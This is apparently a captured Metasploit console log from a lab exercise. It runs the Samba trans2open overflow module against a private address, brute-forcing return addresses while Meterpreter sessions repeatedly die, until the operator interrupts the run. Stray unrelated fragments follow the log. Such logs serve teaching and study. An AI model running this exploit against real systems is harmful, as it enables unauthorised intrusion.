 [*] 10.0.148.106:139 - Trying return address 0xbffff5fc...
[*] 10.0.148.106:139 - Trying return address 0xbffff4fc...
[*] 10.0.148.106:139 - Trying return address 0xbffff3fc...
[*] 10.0.148.106:139 - Trying return address 0xbffff2fc...
[*] 10.0.148.106:139 - Trying return address 0xbffff1fc...
[*] 10.0.148.106:139 - Trying return address 0xbffff0fc...
[*] 10.0.148.106:139 - Trying return address 0xbfffeffc...
[*] 10.0.148.106 - Meterpreter session 6 closed.  Reason: Died
[*] 10.0.148.106:139 - Trying return address 0xbfffeefc...
[*] 10.0.148.106:139 - Trying return address 0xbfffedfc...
[*] 10.0.148.106:139 - Trying return address 0xbfffecfc...
[*] 10.0.148.106:139 - Trying return address 0xbfffebfc...
[*] 10.0.148.106 - Meterpreter session 7 closed.  Reason: Died
[*] 10.0.148.106:139 - Trying return address 0xbfffeafc...
[*] 10.0.148.106:139 - Trying return address 0xbfffe9fc...
[*] 10.0.148.106:139 - Trying return address 0xbfffe8fc...
[*] 10.0.148.106:139 - Trying return address 0xbfffe7fc...
[*] 10.0.148.106 - Meterpreter session 8 closed.  Reason: Died
[*] 10.0.148.106:139 - Trying return address 0xbfffe6fc...
[*] 10.0.148.106:139 - Trying return address 0xbfffe5fc...
[*] 10.0.148.106:139 - Trying return address 0xbfffe4fc...
[-] Meterpreter session 5 is not valid and will be closed
[*] 10.0.148.106:139 - Trying return address 0xbfffe3fc...
^C[-] 10.0.148.106:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) >
[-] Meterpreter session 6 is not valid and will be closed
[-] Meterpreter session 7 is not valid and will be closed
[-] Meterpreter session 8 is not valid and will be closed
Interrupt: use the 'exit' command to quit
msf6 exploit(linux/samba/trans2open) >
LI LINUX
become, the more you are able to hear"